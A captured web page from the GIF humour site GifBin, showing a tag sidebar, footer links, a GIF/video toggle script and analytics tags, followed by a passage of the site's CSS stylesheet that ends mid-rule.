                                                <a href="/tag/fail/" title="1023 images tagged with 'fail'. Click to view them.">fail (1023)</a>
                                                <a href="/tag/animals/" title="885 images tagged with 'animals'. Click to view them.">animals (885)</a>
                                                <a href="/tag/dogs/" title="622 images tagged with 'dogs'. Click to view them.">dogs (622)</a>
                                                <a href="/tag/cats/" title="565 images tagged with 'cats'. Click to view them.">cats (565)</a>
                                                <a href="/tag/jumping/" title="469 images tagged with 'jumping'. Click to view them.">jumping (469)</a>
                                                <a href="/tag/kids/" title="464 images tagged with 'kids'. Click to view them.">kids (464)</a>
                                                <a href="/tag/tricks/" title="435 images tagged with 'tricks'. Click to view them.">tricks (435)</a>
                                                <a href="/tag/cars/" title="345 images tagged with 'cars'. Click to view them.">cars (345)</a>
                                                <a href="/tag/movies/" title="329 images tagged with 'movies'. Click to view them.">movies (329)</a>
                                                <a href="/tag/owned/" title="301 images tagged with 'owned'. Click to view them.">owned (301)</a>
                                                <a href="/tag/dancing/" title="285 images tagged with 'dancing'. Click to view them.">dancing (285)</a>
                                                <a href="/tag/soccer/" title="254 images tagged with 'soccer'. Click to view them.">soccer (254)</a>
                                                <a href="/tag/ouch/" title="247 images tagged with 'ouch'. Click to view them.">ouch (247)</a>
                                                <a href="/tag/cute/" title="237 images tagged with 'cute'. Click to view them.">cute (237)</a>
                                                <a href="/tag/slow-motion/" title="237 images tagged with 'slow-motion'. Click to view them.">slow-motion (237)</a>
                                                <a href="/tag/accidents/" title="202 images tagged with 'accidents'. Click to view them.">accidents (202)</a>
                                                <a href="/tag/celebrities/" title="191 images tagged with 'celebrities'. Click to view them.">celebrities (191)</a>
                                                <a href="/tag/water/" title="191 images tagged with 'water'. Click to view them.">water (191)</a>
                                                <a href="/tag/bikes/" title="190 images tagged with 'bikes'. Click to view them.">bikes (190)</a>
                                                <a href="/tag/sports/" title="184 images tagged with 'sports'. Click to view them.">sports (184)</a>
                                                <a href="/tag/flip/" title="172 images tagged with 'flip'. Click to view them.">flip (172)</a>
                                                <a href="/tag/basketball/" title="165 images tagged with 'basketball'. Click to view them.">basketball (165)</a>
                                                <a href="/tag/cartoons/" title="155 images tagged with 'cartoons'. Click to view them.">cartoons (155)</a>
                                            </div>

                    <div class="fbpageplugin">
                        <div class="fb-page" data-href="https://www.facebook.com/pages/GifBin/139160656146214" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" data-show-posts="false">
                            <div class="fb-xfbml-parse-ignore">
                                <blockquote cite="https://www.facebook.com/pages/GifBin/139160656146214">
                                    <a href="https://www.facebook.com/pages/GifBin/139160656146214">GifBin</a>
                                </blockquote>
                            </div>
                        </div>
                    </div>

                    
                </div><!-- /sidebar -->


            </div><!-- /content -->


        </div>

        <footer>

            <div class="wrap clearfix">

                <div id="footer-links">

                    <a href="http://www.blameitonthevoices.com" title="Funny animals" target="_blank">Biotv</a>
                    <a href="http://goodmoviesbox.com" title="Good movies to watch" target="_blank">Good Movies To Watch</a>
                    <a href="http://www.picshag.com" title="Picshag.com - Where funny pics, crazy pictures and unusual daily images gather." target="_blank">Funny pictures</a>
                    <a href="https://soberinanightclub.blogspot.com" title="Sober in a nightclub" target="_blank">Sober in a nightclub</a>
                    <a href="http://memepix.com/" target="_blank">Funny Pictures</a>
                    <a href="http://groapacuprosti.com" title="" target="_blank">The Fail Pit</a>
                    <a href="http://shutupandtakemethere.com" title="Beautiful places across the world" target="_blank">Beautiful places</a>
                    <a href="http://funnyoutfits.com/" title="Funny jumpsuits. Costume ideas." target="_blank">Funny costume ideas</a>
                    <a href="http://www.dailypictures.info/" title="" target="_blank">Free pictures</a>
                    <a href="http://www.wannasmile.com" title="Pictures, videos and stories that will make you smile..." target="_blank">Wannasmile</a>
                    <a href="http://www.funnyvinevideos.com" target="_blank">Vine Videos</a>
                    <a href="http://goofts.com/" title="Crazy gifts" target="_blank">Funny gifts</a>

                </div>

                <div id="footer-credits" class="clearfix">
                    <div class="footerline"></div>
                    <div class="floatl">Funny Gifs @ Gifbin | &copy; 2009-2018</div>
                    <div class="floatr footer-nav"><a href="/about/" rel="nofollow" title="About Gifbin">About</a> <a href="/contact/" rel="nofollow" title="Contact Gifbin">Contact</a></div>
                </div>

            </div>

        </footer>

        <script src="/js/vendor/jquery-1.11.2.min.js"></script>
        <script src="/js/main.min.js"></script>
        <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
        
        <script>

            $("#showgif").click(function() {
                if ($("#showgif").text()=='GIF') {
                    $("#showgif").text('GIFV');
                    $('#showgif').prop('title', 'Show faster loading webm');
                    $("#gif-container").html( '<img src="https://gifbin.com/bin/072010/1280303416_vincent-cassel-la-haine.gif" alt="Vincent Cassel - La Haine" title="Vincent Cassel - La Haine" id="gif" style="width:400px">' );
                    $('#gc-pause').hide();
                    $('#gc-slow').hide();
                    $('#gc-fast').hide();
                    $('#gc-normal').hide();
                } else {
                    $("#showgif").text('GIF');
                    $('#showgif').prop('title', 'Show slower loading gif');
                    $( "#gif-container" ).html('<video poster="/bin/072010/poster-1280303416_vincent-cassel-la-haine.gif" preload="auto" autoplay="autoplay" muted="muted" loop="loop" id="gif" style="width:400px"><source src="https://gifbin.com/bin/072010/1280303416_vincent-cassel-la-haine.webm" type="video/webm"><source src="https://gifbin.com/bin/072010/1280303416_vincent-cassel-la-haine.mp4" type="video/mp4">Your browser does not support the video tag.</video>');
                    $('#gc-pause').show();
                    $('#gc-slow').show();
                    $('#gc-fast').show();
                    $('#gc-normal').show();
                }

            });

        </script>


        </script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6B4YBKLYLK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6B4YBKLYLK');
</script>

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87af65e124b64d69a704e54f0bf7bab7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gifbin.com/css/main.min.css?v=1.22
body_size: 5488
content:
/* --------------- FONTS --------------- */

@font-face {
    font-family: 'FontAwesome';
    src: url('../webfonts/fontawesome-webfont.eot?v=4.2.0');
    src: url('../webfonts/fontawesome-webfont.eot?#iefix&v=4.2.0') format('embedded-opentype'), url('../webfonts/fontawesome-webfont.woff?v=4.2.0') format('woff'), url('../webfonts/fontawesome-webfont.ttf?v=4.2.0') format('truetype'), url('../webfonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.fa-prev:before {
    content: "\f104\f104";
    margin-right: 2px;
}

.fa-next:before {
    content: "\f105\f105";
}

.fa-pause:before {
    content: "\f04c";
}

.fa-play:before {
    content: "\f04b";
}

.fa-slow:before {
    content: "\f056";
}

.fa-fast:before {
    content: "\f055";
}

.fa-reverse:before {
    content: "\f04a";
}

.fa-forward:before {
    content: "\f04e";
}

.fa-zoomout:before {
    content: "\f010";
}

.fa-zoomin:before {
    content: "\f00e";
}

.fa-fullscreen:before {
    content: "\f065";
}

.fa-tiled:before {
    content: "\f00a";
}

.fa-sound:before {
    content: "\f028";
}

.fa-share:before {
    content: "\f064";
}

.fa-search:before {
    content: "\f002";
}

.fa-bars:before {
    content: "\f0c9";
}

.fa-browse:before {
    content: "\f00a";
}

.fa-remove:before {
    content: "\f00d";
}

.fa-edit:before {
    content: "\f044";
}

.fa-move:before {
    content: "\f190";
}

.fa-publish:before {
    content: "\f093";
}

.fa-delete:before {
    content: "\f014";
}

.fa-twitter:before {
    content: "\f099";
}

.fa-facebook:before {
    content: "\f09a";
}

.fa-google-plus:before {
    content: "\f0d5";
}

.fa-share-lnk:before {
    content: "\f064";
    margin-left:5px;
}


/* --------------- BOILERPLATE --------------- */

html {
    font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
    font-size: 13px;
    color: #222;
    line-height: 1.4;
    background: #faf4df;

}

body {

    background: url('../img/bg-main.jpg');

}

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none;
}

::selection {
    background: #b3d4fc;
    text-shadow: none;
}

a {
    text-decoration: none;
    color: #b24f2c;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

ol, ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

audio, canvas, iframe, img, svg, video {
    vertical-align: middle;
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

textarea {
    resize: vertical;
}


/* --------------- CUSTOM --------------- */

header {
    background: #faf4df url('../img/bg-header.jpg');
    border-top: 3px solid #684100;
    border-bottom: 3px solid #684100;
    width: 100%;
    margin-bottom: 5px;
}

footer {
    background: #684100 url('../img/bg-footer.jpg');
    color: #ac9548;
    font-size: 11px;
    padding-top: 20px;
    display: none;
}

#footer-links {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
}

#footer-links a {
    display: block;
    margin-bottom: 3px;
    color: #ceba79;
}

#footer-credits {
    margin: 0 0 10px 0;
}

.footerline {
    height: 1px;
    border-bottom: 1px solid #6e3703;
    background: #350b00;
    line-height: 1px;
    margin: 10px 0 10px;
}

.floatl {
    margin: 0 0 10px 0;
}

.floatr {
    margin: 0 0 10px 0;
}

.footer-nav a {
    display: inline-block;
    margin-right: 9px;
    color: #ceba79;
}

.footer-nav a:hover {
    text-decoration: underline;
}

.footer-nav a:last-child {
    margin: 0;
}

.d-header {
    display: none;
}

.wrap {
    max-width: 960px;
    width: 97%;
    margin: 0 auto;
    padding: 0 1.5%;
}

.logo {
    float: left;
    margin: 10px 0;
}

.logo img {
    height: 68px;
}

.m-logo {
    float: left;
    margin: 10px 0;
}

.m-logo img {
    height: 40px;
}

#fb-like {
    float: left;
    margin-left: 20px;
    margin-top: 34px;
    width: 125px;
    height:20px;
    display: none;
}

.callout {
    float: left;
    margin-left: 55px;
    width: 145px;
    height: 88px;
    background: url('../img/callout.png');
    display: none;
}

h2 {
    font-size: 11px;
    font-weight: normal;
    line-height: 13px;
    width: 87px;
    margin-left: 11px;
    margin-top: 27px;
    text-align: center;
    color: #7f4700;
}

#top-nav {
    margin-top: 28px;
}

ul#nav {
    float: right;
    display: none;
}

ul#nav li {
    display: inline-block;
    margin: 0 5px 0 0;
    width: 100px;
}

ul#nav li a {
    line-height: 32px;
    display: block;
    background: #905100;
    padding: 0;
    color: #faf4df;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    border-radius: 2px;
}

ul#nav li a:hover {
    background: #622f00;
}

.nav-bars {
    float: right;
    margin: 0 0 0 5px;
    width: 32px;
    line-height: 32px;
    display: block;
    background: #905100;
    padding: 0;
    color: #faf4df;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    border-radius: 2px;
}

ul#m-nav {
    float: right;
    margin: 10px 0;
}

ul#m-nav li {
    display: inline-block;
    margin: 0 5px 0 0;
    width: 40px;
}

ul#m-nav li:last-child {
    margin: 0;
}

ul#m-nav li a {
    line-height: 40px;
    display: block;
    background: #905100;
    padding: 0;
    color: #faf4df;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    border-radius: 2px;
}

ul#m-nav li a:hover {
    background: #622f00;
}

#searchform {
    float: right;
}

.searchbox {
    border: 0;
    outline: none;
    color: #777;
    width: 160px;
    line-height: 30px;
    background: #faf4df;
    display: inline-block;
    font-size: 12px;
    padding-left: 10px;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
}

.searchsubmit {
    font-family: 'FontAwesome';
    width: 32px;
    line-height: 30px;
    font-size: 13px;
    background: #905100;
    border: none;
    color: #faf4df;
    cursor: hand;
    cursor: pointer;
    display: inline-block;
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px;
}

.searchsubmit:hover {
    background: #622f00;
}

.adsbygoogle {
    margin-bottom: 5px;
}

#top {
    width: 100%;
    text-align: center;
}

#top-ad {
    width: 100%;
}

#leaderboard-fixed {
    display:none;
}

#leaderboard-responsive {
    display:block;
}

#top-sidebar {
    display: none;
}

.soc {
    margin-top: 21px;
}

.soc a {
    display: inline-block;
    margin: 0 3px;
    width: 48px;
    height: 48px;
    color: #faf4df;
    font-size: 21px;
    line-height: 48px;
    text-align: center;
    border-radius: 50%;
}

.soc a.socFacebook {
    background-color: rgba(59, 89, 152, 1);
}

.soc a.socTwitter {
    background-color: rgba(85, 172, 238, 1);
}

.soc a.socGplus {
    background-color: rgba(211, 72, 54, 1);
}

.search-form {
    width: 100%;
}

.search-form input, .search-form select, .search-form textarea {
    background: none repeat scroll 0 0 #fafafa;
    border: 0;
    border-left: 1px solid #905100;
    border-bottom: 1px solid #905100;
    border-top: 1px solid #905100;
    color: #777;
    display: block;
    padding: 10px;
    width: 100%;
    box-sizing: border-box;
    font-size: 16px;
    margin-bottom: 5px;
    height: 40px;
    outline: none;
}

#searchtext {
    overflow: hidden;
}

.search-form input[type="submit"] {
    background: #905100;
    border: 0;
    border-bottom: 1px solid #905100;
    border-top: 1px solid #905100;
    color: #fff !important;
    display: block;
    float: right;
    font-family: inherit;
    font-size: 12px;
    padding: 4px 10px;
    text-align: center;
    width: 75px;
    box-sizing: border-box;
    height: 40px;
}


/* ---------------- SOCIAL BUTTONS ---------------- */

#social-float {
    position: fixed;
    top: 194px;
    float: left;
    margin-left: -83px;
    width: 56px;
    /*border: 1px solid #ebddb5;
    background: #f5ebd1 url('../img/bg-main-light.jpg');*/
    text-align: left;
    /*height: 228px;*/
    z-index: 9999;
    /*padding: 10px;*/
    display: none;
}

#social-float .social-but {
    margin: 0 auto 10px auto;
    width: 56px;
}

#social-float .fb {
    margin: 0 auto 10px auto;
    width: 47px;
}

#share-bar {
    overflow: hidden;
    height: 22px;
    margin-bottom: 25px;
}

.buttonwrapper {
    position: relative;
    float: left;
    left: 50%;
}

.buttons {
    position: relative;
    float: left;
    left: -50%;
}

.social-button {
    float: left;
    min-height: 20px;
    vertical-align: top !important;
    margin-right: 15px;
}

.social-button:last-child {
    margin-right: 0;
}

.gp {
    margin-top: -3px;
    display: none;
}


/* ---------------- CONTENT ---------------- */

#content {
    position: relative;
}

#main-wrap {
    width: 100%;
}

#main {}

#main-box {
    margin-bottom: 5px;
}

.main-box2 {
    background: #f1e5bb url('../img/bg-main.jpg');
    padding: 10px;
    margin-bottom: 5px;
}

.main-box-title {
    background: #8d4f00;
    color: #f7efd4;
    text-align: center;
    padding: 5px;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

ul#gif-nav {
    list-style: none;
    margin: 0 0 5px 0;
    padding: 0;
    text-align: center;
}

ul#gif-nav li {
    display: inline-block;
    margin: 0 2%;
    width: 52%;
}

ul#gif-nav li a {
    line-height: 40px;
    display: block;
    background: #905100;
    padding: 0;
    color: #faf4df;
    border-radius: 2px;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
}

ul#gif-nav li a:hover {
    background: #622f00;
}

ul#gif-nav li.mgn {
    width: 22%;
    margin: 0;
    display: inline-block;
}

ul#gif-nav li.dgn {
    display: none;
}

#gif-container {
    margin: 0 auto 25px auto;
}

#gif {
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

ul#gif-controls {
    margin: 0 0 20px 0;
    padding: 0;
    text-align: center;
}

ul#gif-controls li {
    display: inline-block;
    margin: 0 0 0 20px;
}

ul#gif-controls li:first-child {
    margin: 0;
}

ul#gif-controls li a {
    line-height: 17px;
    color: #905100;
    font-size: 17px;
    vertical-align: middle;
}

ul#gif-controls li a:hover {
    color: #c53300;
}

ul#gif-controls li a#normal, ul#gif-controls li a#showgif {
    background: #905100;
    color: #faf4df;
    padding: 2px 4px;
    border-radius: 2px;
    font-size: 11px;
}

ul#gif-controls li a#normal:hover, ul#gif-controls li a#showgif:hover {
    background: #c53300;
}

h1 {
    margin: 0 0 20px 0;
    color: #b77d43;
    font-size: 13px;
    font-weight: normal;
    text-align: center;
}


/* --------------- RATING --------------- */

.ratingblock {
    width: 100px;
    text-align: center;
    font-size: 11px;
    color: #4a4a4a;
    margin: 0 auto 25px auto;
}

.unit-rating {
    list-style: none;
    height: 30px;
    position: relative;
    background: url(../img/starrating.gif) top left repeat-x;
    margin: 0;
    padding: 0;
}

.unit-rating li {
    text-indent: -90000px;
    float: left;
    margin: 0;
    padding: 0;
}

.unit-rating li a {
    outline: 0;
    display: block;
    width: 20px;
    height: 30px;
    text-decoration: none;
    text-indent: -9000px;
    z-index: 20;
    position: absolute;
    padding: 0;
}

.unit-rating li a:hover {
    background: url(../img/starrating.gif) left center;
    z-index: 2;
    left: 0;
}

.unit-rating a.r1-unit {
    left: 0;
}

.unit-rating a.r1-unit:hover {
    width: 20px;
}

.unit-rating a.r2-unit {
    left: 20px;
}

.unit-rating a.r2-unit:hover {
    width: 40px;
}

.unit-rating a.r3-unit {
    left: 40px;
}

.unit-rating a.r3-unit:hover {
    width: 60px;
}

.unit-rating a.r4-unit {
    left: 60px;
}

.unit-rating a.r4-unit:hover {
    width: 80px;
}

.unit-rating a.r5-unit {
    left: 80px;
}

.unit-rating a.r5-unit:hover {
    width: 100px;
}

.unit-rating li.current-rating {
    background: url(../img/starrating.gif) left bottom;
    position: absolute;
    height: 30px;
    display: block;
    text-indent: -9000px;
    z-index: 1;
}


/* --------------- GIF TAGS --------------- */

ul#gif-tags {
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    text-align: center;
}

ul#gif-tags li {
    display: inline-block;
    margin: 0 0 10px 5px;
    font-size: 13px;
}

ul#gif-tags li:first-child {
    margin: 0;
}

ul#gif-tags li a {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #faf4df;
    color: #8c4e00;
    padding: 7px 10px;
    display: inline-block;
}

ul#gif-tags li a:hover {
    background: #c53300;
    color: #faf4df;
}


/* --------------- STATS --------------- */

#stats {
    color: #78784e;
    text-align: left;
    font-size: 10px;
    margin: 0;
    display: none;
}

.boxline {
    height: 1px;
    border-bottom: 1px solid #f5edd9;
    background: #d5c395;
    line-height: 1px;
    margin: 0 0 10px 0;
}

.boxline2 {
    height: 1px;
    border-bottom: 1px solid #f5edd9;
    background: #d5c395;
    line-height: 1px;
    margin: 20px 0 20px 0;
}

.stats-left {
    width: 45%;
    float: left;
}

.stats-right {
    width: 45%;
    float: right;
    text-align: right;
}


/* --------------- SHARE --------------- */

#share-form {
    margin-bottom: 20px;
    display: none;
}

#share-form fieldset {
    display: block;
    margin-bottom: 5px;
}

#share-form fieldset:last-child {
    margin-bottom: 0;
}

#share-form label {
    float: left;
    width: 90px;
    background-color: #8d4f00;
    color: #f7efd4;
    font-size: 11px;
    line-height: 29px;
    padding: 0 0 0 6px;
    margin: 0;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
    text-transform: uppercase;
    z-index: 999;
}

#share-form label a {
    color:#f7efd4;
}

#share-form input {
    width: 97%;
    padding: 0 1.5%;
    border: 0px;
    background: #faf4df;
    color: #656769;
    height: 29px;
    -webkit-border-top-right-radius: 2px;
    -moz-border-top-right-radius: 2px;
    border-top-right-radius: 2px;
    -webkit-border-bottom-right-radius: 2px;
    -moz-border-bottom-right-radius: 2px;
    border-bottom-right-radius: 2px;
    font-size: 12px;
}

.share-box {
    float: right;
    width: 100%;
    margin-left: -96px;
}

.share-content {
    margin-left: 96px;
}

#MarketGidScriptRootC4882 {
    margin-bottom: 5px;
    display: none;
}


/* --------------- RELATED THUMBS --------------- */

ul#related-thumbs {
    list-style: none;
    margin: 5px 0 0 0;
    padding: 0;
    display: none;
}

ul#related-thumbs li {
    width: 32.333%;
    margin-right: 1.5%;
    margin-bottom: 5px;
    float: left;
}

ul#related-thumbs li:nth-child(3n) {
    margin-right: 0;
}

ul#related-thumbs li img {
    width: 100%;
    display: block;
    background: #faf4df;
}

ul#related-thumbs li a:hover {}

.related-thumbs-inner {
    border: 1px solid #ebddb5;
    background: #fdfbf6;
    padding: 4px;
}


/* --------------- COMMENTS --------------- */

#related-title {
    display: none;
}

.comment {
    margin-top: 15px;
    border-top: 1px dotted #d5c395;
    padding-top: 15px;
    font-size: 12px;
    color: #78784e;
}

.comment:first-child {
    margin-top: 0;
    border-top: 0;
    padding-top: 0;
}

.comment>span {
    color: #b24f2c;
}

.comment a {
    color: #b24f2c;
}

.comment a:hover {
    color: #b24f2c;
    text-decoration: underline;
}

.comment p {
    color: #332e21;
    margin: 6px 0 0 0;
    font-size: 13px;
}


/* --------------- COMMENT FORM --------------- */

#comment-form label, .reply-form label {
    display: block;
    margin: 0 0 4px;
    font-size: 13px;
    color: #606039;
}

#comment-form input[type=email], #comment-form input[type=text], #comment-form textarea, .reply-form input[type=email], .reply-form input[type=text], .reply-form textarea, .youtube-form input[type=url], .youtube-form input[type=number] {
    font-size: 13px;
    color: #606039;
    margin-bottom: 10px;
    border: 1px solid #c8c3b6;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #faf4df;
    padding: 8px 1%;
    width: 98%;
    width: calc(98% - 1px);
}

#comment-form textarea, .reply-form textarea {
    padding: 8px 1%;
    width: 98%;
    width: calc(98% - 2px);
    min-height: 90px;
}

#comment-form input[type=submit], .youtube-form input[type=submit] {
    padding: 8px 0;
    width: 100%;
    border: 0px solid #005b00;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #005b00;
    color: #f7efd4;
    cursor: pointer;
    font-size: 13px;
}

.input-note {
    padding-left: 0px;
    color: #818158;
    font-style: italic;
    font-size: 11px;
}

.form-note {
    color: #78784e;
    font-size: 11px;
    margin: 20px 0 0 0;
}

.reply-form, .youtube-form {
    background: #f5ebd1 url('../img/bg-main-light.jpg');
    padding: 20px;
    margin-top: 20px;
    margin-left: 20px;
    border: 1px dotted #d5c395;
}

.reply-form input[type=submit], .reply-form input[type=button] {
    float: left;
    padding: 8px 0;
    width: 49%;
    border: 0px solid #005b00;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #005b00;
    color: #f7efd4;
    cursor: pointer;
    font-size: 13px;
}

.reply-form input[type=button] {
    background: #a20b04;
    float: right;
}

.youtube-form {
    margin: 0 0 20px 0;
}

.sound-player {
    position: relative;
    width: 300px;
    height: 51px;
    overflow: hidden;
    margin: 0 auto 20px auto;
}

.sound-player-trim {
    position: absolute;
    top: -300px;
}

.share-sound-title {
    text-align: center;
    font-size: 11px;
    color: #4a4a4a;
    margin: 0 0 5px 0;
}

.share-sound {
    text-align: center;
}


/* --------------- EXTRA --------------- */

.extra-ad {
    display: none;
}

.extra-ad-l {
    width: 49%;
    max-width: 300px;
    float: left;
}

.extra-ad-r {
    width: 48%;
    float: right;
}

.link-list {}

.link-list a {
    color: #b77d43;
    line-height: 18px;
}


/* --------------- SIDEBAR --------------- */

#sidebar {
    width: 100%;
}

#top {

    display:none;

}

.sidebar-box-title, .sidebar-box-title1 {
    background: #8d4f00;
    color: #f7efd4;
    text-align: center;
    padding: 5px;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 5px;
}

.sidebar-box-title1 {
    margin-bottom: 0;
}

.fbpageplugin {
    margin: 0 auto 5px auto;
    max-width: 300px;
}

.sidebar-ad {
    margin-bottom: 5px;
}

.sidebar-ad img {
    display: block;
    width: 100%;
}

ul#sidebar-thumb-nav {
    list-style: none;
    margin: 0 0 5px 0;
    padding: 0;
    text-align: center;
    border-bottom: 3px solid #622f00;
}

ul#sidebar-thumb-nav li {
    display: inline-block;
    margin: 0 0 0 0px;
    width: 33.3333333333%;
}

ul#sidebar-thumb-nav li:first-child {
    margin: 0;
}

ul#sidebar-thumb-nav li a {
    display: block;
    background: #905100;
    color: #faf4df;
    font-size: 11px;
    text-transform: uppercase;
    padding: 6px 0 4px 0;
}

ul#sidebar-thumb-nav li a:hover {
    background: #622f00;
}

ul#sidebar-thumb-nav .active {
    background: #622f00;
}

#tab2, #tab3 {
    display: none;
}


/* --------------- SIDEBAR THUMBS --------------- */

ul.sidebar-thumbs {
    list-style: none;
    margin: 0;
    padding: 0;
}

ul.sidebar-thumbs li {
    width: 23.875%;
    margin-right: 1.5%;
    margin-bottom: 5px;
    float: left;
    float: left;
}

ul.sidebar-thumbs li:nth-child(4n) {
    margin-right: 0;
}

ul.sidebar-thumbs li img {
    width: 100%;
    display: block;
    background: #faf4df;
}

.sidebar-thumbs-inner {
    border: 1px solid #ebddb5;
    background: #fdfbf6;
    padding: 2px;
}

.sidebar-thumbs-inner:hover {
    border: 1px solid #e5d4a4;
}

.top-tags {
    background: #f1e5bb url('../img/bg-main.jpg');
    text-align: center;
    padding: 6px;
    margin-bottom: 5px;
}

.top-tags a {
    display: inline-block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #f7efd4;
    color: #8c4e00;
    -webkit-transition: background .25s ease-out;
    -moz-transition: background .25s ease-out;
    -o-transition: background .25s ease-out;
    transition: background .25s ease-out;
    margin: 3px;
    padding: 3px 5px;
    font-size: 12px;
}

.top-tags a:hover {
    background: #c53300;
    color: #faf4df;
}


/* --------------- BROWSE -------------------*/

.browse-box-title {
    background: #8d4f00;
    color: #f7efd4;
    text-align: center;
    padding: 9px 0 8px 0;
    font-size: 11px;
    text-transform: uppercase;
}

ul#browse-nav {
    list-style: none;
    margin: 0 0 0 0;
    padding: 0;
    text-align: center;
    width: 100%;
}

ul#browse-nav li {
    display: inline-block;
    margin: 0;
    width: 33.333333%;
}

ul#browse-nav li:first-child {
    margin: 0;
}

ul#browse-nav li a {
    display: block;
    background: #905100;
    color: #faf4df;
    font-size: 11px;
    text-transform: uppercase;
    padding: 9px 0 8px 0;
}

ul#browse-nav li a:hover {
    background: #622f00;
}

ul#browse-nav .active {
    background: #005b00;
}

#browse-wrap {
    padding: 2%;
    margin-bottom: 5px;
    width: 96%;
    background: #f1e5bb url('../img/bg-main.jpg');
}

.browse-info {
    margin: 0 0 2% 0;
    text-align: center;
    color: #78784e;
}

.browse-info a {
    color: #b24f2c;
}

ul.browse-thumbs {
    list-style: none;
    margin: 0;
    padding: 0;
}

ul.browse-thumbs li {
    width: 32.66%;
    margin-right: 1%;
    margin-bottom: 1%;
    float: left;
}

ul.browse-thumbs li:nth-child(3n) {
    margin-right: 0;
}

ul.browse-thumbs li img {
    width: 100%;
    display: block;
    background: #faf4df;
}

ul.browse-thumbs li a:hover {}

.browse-thumbs-inner {
    border: 1px solid #dcc587;
    background: #fdfbf6;
    padding: 2px;
}

.browse-thumbs-inner:hover {
    border: 1px solid #905100;
}

.tooltips {
    position: relative;
    display: inline;
}

.tooltips .b {
    position: absolute;
    width: 110%;
    text-align: left;
    visibility: hidden;
    display: block;
    margin-left: -5%;
    margin-top: -1px;
}

.thumb_title_box {
    border-radius: 2px;
}

.thumb_title {
    font-size: 12px;
    color: #faf4df;
    background: #622f00;
    padding: 10px;
}

.thumb_details {
    font-size: 11px;
    color: #faf4df;
    background: #905100;
    padding: 5px 10px;
}


/* --------------- PAGINATION -------------------*/

.pagination {
    clear: both;
    margin-top: 35px;
    margin-bottom: 16px;
    text-align: center;
}

.pagination span, .pagination a {
    display: inline-block;
    overflow: hidden;
    margin: 0 5px 5px 5px;
    width: 40px;
    height: 40px;
    background: #905100;
    color: #faf4df;
    text-align: center;
    text-decoration: none;
    font-size: 12px;
    line-height: 40px;
    border-radius: 2px;
}

.pagination .next {
    width: 70px;
}

.pagination a:hover {
    background: #622f00;
    color: #faf4df;
}

.pagination .current {
    background: #005b00;
    color: #faf4df;
}


/* --------------- TAGS -------------------*/

ul#tags-nav {
    list-style: none;
    margin: 0 0 0 0;
    padding: 0;
    text-align: center;
    width: 100%;
}

ul#tags-nav li {
    display: inline-block;
    margin: 0;
    width: 50%;
}

ul#tags-nav li:first-child {
    margin: 0;
}

ul#tags-nav li a {
    display: block;
    background: #905100;
    color: #faf4df;
    font-size: 11px;
    text-transform: uppercase;
    padding: 9px 0 8px 0;
}

ul#tags-nav li a:hover {
    background: #622f00;
}

ul#tags-nav .active {
    background: #005b00;
}

a.tag {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    color: #8c4e00;
    background: #f7efd4;
    padding: 4px 7px;
    margin-bottom: 10px;
    text-align: center;
    border-radius: 2px;
    font-size: 90%;
}

a.tag:hover {
    background: #c53300;
    color: #faf4df;
}

a.tag sub {
    font-size: 9px;
}


/* --------------- FORMS -------------------*/

.forms label {
    font-weight: 400;
    font-size: 13px;
}

.forms label, .forms input {
    display: block;
    margin-bottom: 5px;
}

.forms input, .forms textarea, .forms select {
    margin-bottom: 15px;
}

.forms input[type=email], .forms input[type=password], .forms input[type=url], .forms input[type=text], .forms input[type=number], .forms textarea {
    border: 1px solid #c8c3b6;
    background: #faf4df;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 1.5%;
    width: 97%;
    width: calc(97% - 2px);
    outline: 0;
